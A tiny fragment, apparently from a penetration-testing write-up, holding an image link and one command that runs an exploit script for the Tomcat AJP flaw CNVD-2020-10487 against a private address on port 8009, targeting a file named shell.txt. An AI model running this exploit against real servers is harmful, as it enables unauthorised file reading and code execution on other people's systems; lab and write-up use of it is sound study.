 python CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.1.8 -p 8009 -f shell.txt